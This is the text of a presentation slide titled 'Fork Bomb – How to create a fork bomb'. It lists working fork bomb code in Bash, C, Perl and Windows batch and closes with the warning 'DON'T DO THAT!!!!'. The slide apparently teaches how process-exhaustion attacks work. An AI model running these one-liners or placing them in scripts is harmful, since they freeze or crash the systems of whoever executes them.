

# Fork Bomb –
	 How to create a fork bomb
Bash (Shell script)

C/C++

Perl

:(){ :|:& };:
#include <unistd.h>

int main(void) {
    while(1)
        fork();
    return 0;
}
# Define function
forkbomb() {
    # Run twice with pipe
    forkbomb|forkbomb &
}
;
# Start the fork bomb
forkbomb
fork while fork
Windows
%0 | %0
DON’T DO THAT!!!!
27